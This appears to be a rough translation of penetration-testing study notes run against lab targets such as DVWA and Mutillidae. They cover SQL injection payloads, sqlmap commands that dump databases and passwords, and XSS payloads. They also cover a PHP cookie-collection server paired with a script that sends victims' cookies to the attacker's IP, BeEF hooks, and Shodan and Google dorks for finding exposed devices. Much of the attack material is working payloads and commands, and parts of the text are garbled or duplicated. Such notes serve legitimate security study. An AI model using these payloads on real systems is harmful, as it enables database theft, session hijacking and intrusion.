
//Query data column 'union select NULL, user from users -- ' 'union select NULL, password from users -- ' 'union select user, password from users -- ' 'union select NULL, GRANTEE from USER_PRIVILEGES -- ' 'union select password, concat(first_name,' ',last_name,' ',user) from users --' //Input statement mysq1> select first_name,last_name from dvwa.users where user_id=' 'union select password, concat(first_name,' ',last_name,' ',user) from users --'
Injection statement
You can find the data of those tables other than this one
Premise is
The first thing to know is the number of fields queried by SQL statement before union
Second, you need to know the field name of the table to look up after union
4. Time based blind annotation
SQL injection (Blind) - blind
Some databases have made security configuration for error information, so that injection point cannot be detected by the above methods. At this time, injection point can be detected by setting sleep statement
1' and sleep(5) -- '
SQLInjection statement resolution: mysql> select first_name,last_name from dvwa.users where user_id='1' and sleep(5) -- '
SQLmap auto injection
SQL map is an easy-to-use tool for SQL injection, which is the first open source tool. SQLmap is a well-known security and stability testing tool at home and abroad, which can be used for automatic detection, using SQL injection vulnerabilities, and obtaining database server permissions. It has a powerful detection engine, which can test the security and stability of different types of databases, including obtaining the data in the database, accessing the operating system files and even executing the operating system commands through the way of external data connection.
Security vulnerability detection in sqlmapx mysql, Oracle, PostgreSQL, Microsoft SQL server, Microsoft Access, IBM DB2, SQLite, Firebird, Sybase, SAP MaxDB and other databases
sqlmap -hh | less
Self translation of all parameters (my English slag)
1. GET method injection + data acquisition
OWASPMutillidae, a target with login permission vulnerability
Inject by specifying parameters (copy page links, plus parameters)


root@kali:#sqlmap -u "http://192.168.106.134/mutillidae/index.php?page=user-info.phpsusername=zhuzhuzxia&password=123&user-info-php-submit-button=View+Account+Details" --batch -p username


Get all databases
root@kali:#sqlmap -u "http://192.168.106.134/mutillidae/index.php?page=user-info.phpsusername=zhuzhuzxia&password=123&user-info-php-submit-button=View+Account+Details" --dbs
Get all users
root@kali:#sqlmap -u "http://192.168.106.134/mutillidae/index.php?page=user-info.phpsusername=zhuzhuzxia&password=123&user-info-php-submit-button=View+Account+Details" --users

Get current user
root@kali:#sqlmap -u "http://192.168.106.134/mutillidae/index.php?page=user-info.phpsusername=zhuzhuzxia&password=123&user-info-php-submit-button=View+Account+Details" --current-user
--users //Get all users --current-user //Get current user --dbs //Get all databases --current-db //Get current database -D "database_name" --tables -D "database_name" -T "table_name" --colun --dump-all //dump the whole database(take)come down --dump-all --exclude-sysdbs //Exclude system library -D "database_name" -T "table_name" --dump -D "database_name" -T "table_name" -C "username, password" --dump --batch //Automated completion
Demonstration steps:
2. POST method injection + data acquisition
A cookie is required to access the injected page, – cookie = ""
root@kall :~# sqlmap -u " http://192.168.106.134/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit# "-- cookie = change to your own" -- batch
Use multiple cookie s; separate
PHPSESSID = ID (idea, use =, not:)

Demonstration steps (similar to GET):
3. Right operation
Authorization operation: -- SQL shell
After obtaining sql permission (operating database):
sql-shell:select * from users;
4. Comprehensive example
Cross site script attack XSS

3. Construct XSS script
Common HTML tags
Common JavaScript methods
Construct XSS script


These two commands are mainly used
<script src="http://BeEF_IP:3000/hook.js"></script> #Combining with BeEF to collect user's cookie s and ingeniously use picture Tags <img src="http://BeEF_IP:3000/hook.js"></img>
4. Reflective XSS
Security level
Low security level


Code snippets can be sent directly (both XSS retrieved and XSS stored)
Bullet box warning: <script>alert('yangge')</script> <script>alert(document.cookie)</script> //Page redirection: <script>location.href="http://www.baidu.com"</script>
-
-
- >Manual XSS
-
5 storage XSS (XSS stored)
Storage XSS (persistent XSS) means that the attacker places the link with XSS attack on a page, such as comment box, etc;
Users access this XSS link and execute it. Because the storage XSS can attack all users who access this page, it is very harmful.
-
-
- >Manual [low]
-
Attack 1 bullet box alarm: operation on kali Linux end of penetration machine
text1
<script>alert('yangge')</script>
Attack 2 obtain cookie: operation on Kali Linux side of penetration machine
1. Build a cookie collection server
2. Construct XSS code and embed it into Neb server
3. Wait for the chicken to trigger the xSS code and send the cookie to Kali
4.Cookie utilization
Get user cookie s
This kali clock in Apache service
systemctl start apache2
Create a new php file to store cookie s
vim /var/www/html/cookie_rec.php
Write content:
<?php $cookie = $_GET['cookie']; $log = fopen("cookie.txt","a"); fwrite($log, $cookie . "\n"); fclose($log); ?>
Give directory permission
chown -R www-data.www-data /var/www/
Implanting XSS code by osmosis machine:
<script>window.open('http://192.168.106.176/cookie_rec.php?cookie='+document.cookie)</script>
Note: 192.168.106.176 is Kali Linux IP (replace it with your own)
Note: clear the XSS code implanted before first
You can visit the website on another computer at / var/www/html/cookie.txt It is seen in the file that the cookie has been obtained
6 automatic XSS
About BeEF
Browser Exploitation Framework (BeEF)
BeEF is the most powerful browser open-source penetration testing framework at present. It penetrates through XSS vulnerability with JS script and Metasploit;
BeEF is based on Ruby language, and supports graphical interface, easy to operate;
http://beefproject.com/
Information collection:
1. Network discovery
2. Host information
3.Cookie acquisition
4. Session hijacking
5. Keyboard record
6. Plug in information
Persistent control:
Information collection:
1. Network discovery
2. Host information
3.Cookie acquisition
4. Session hijacking
5. Keyboard record
6. Plug in information
Persistent control:
1 confirmation box
2. Small window
3. Intermediary
Social engineering:
1. Click hijack
2. Pop up alarm
3. False page
4. Fishing page
BeEF Foundation
Start Apache and BeEF:
service apache2 start
Note: clear the XSS code implanted before first

Log in to beef in the browser: http://127.0.0.1 : 3000 / UI / panel
Login account: beef
Login password: beef
information gathering
Command Color:
Green is active and invisible to the target host (will not be discovered)
Orange works for target hosts but may be visible (may be found)
Gray may not be valid for the target host (verifiable)
Red is not valid for the target host
Reflective -- "non persistent
Storage - persistence
Search engine for Web information collection
Search Engines:
Google Hacking
Shodan Hacking (Satan)
Zoomeye Hacking (eyes of Zhong Kui - Satan domestic edition)
Information collection overview
- Web information collection (detection), that is, web stampede, is mainly to grasp all aspects of the target web services, and is the preparatory work before web penetration and intrusion
- Web stampede content includes operating system, server type, database type, web container, web language, domain name information, website directory
- Web information collection involves search engine, website scanning, domain name traversal, fingerprint identification, etc
Project experimental environment
- Target: OWASP_ Broken_ Web_ Apps_ VM_ One point two
- Test penetration machine: win7/Kali
Google Hacking
Different search behaviors
1,site
2,filetype
3,inurl
4,intitle
5,intext
example
Symbol
reference resources
Search: articles with test scores but not SAT entry scores:
Search: a professional report on the flying speed of common swallows
Search: Dr.Ronald 50. Notes on photosynthesis written by green and Dr. Thomas P.Buttz
Shodan Hacking
https://www.shodan.io
Shodan (Satan search engine), written by John Matherly, a web engineer, is called "the most terrible search engine". It can scan all networked devices, in addition to common web servers; it can also scan all networked devices such as firewalls, routers, switches, cameras, printers, etc
ip
114.114.114.114
service/protocol
keyword
The idea of keyword based search is to search "default password" country: "TH" according to banner information (device fingerprint)
FTP anon successful
country
country:cn
country:us
country:jp
product
product:"Microsoft IIS httpd"
product:"nginx"
product:"Apache httpd"
product:MySQL
version
product:MySQL version:"5.1.73"
product:"Microsoft IIS httpd" version:"7.5"
hostname
hostname: org
hostname: edu
OS
os:"Windows Server 2008 R2"
os:"Windows 7 or 8"
os:"Linux 2.6.x"
net
net net:110.180.13.0/24
200 ok net:110,180.13.0/24
200 ok country: JP net:110.180.13.0/24
port
port: 3389
port: 445
port: 22
port: 80
port: 443
Comprehensive example
Search for devices with port 80 open in Japan: country:jp port:"80" country:jp port:"80" product:"Apache httpd" country:jp port:"80" product:"Apache httpd" city:"Tokyo" country:jp port:"80" product:"Apache httpd" city:"Tokyo" os:"Linux 3.x" //Search for devices using Linux 2.6. X in Japan: country:jp os:"Linux 2.6.x" country:jp os:"Linux 2.6.x" port:"80" country:jp os:"Linux 2.6.x" port:"80" product:"Apache httpd" //Search for devices using windows Server System in Japan: country:jp os:"Windwws Server 2008 R2" country:jp os:"Windows Server 2003" port:"445" country:jp os:"Nindows Server 2003" port:"80" //To request devices using Microsoft IIS in Japan: country:jp product:"Microsoft IIS httpd" version:"7.5"
Zoomeye Hacking
summary
https://www.zoomeye.org
User manual (shift + /): https://www.zoomeye.org/help
Go play by yourself...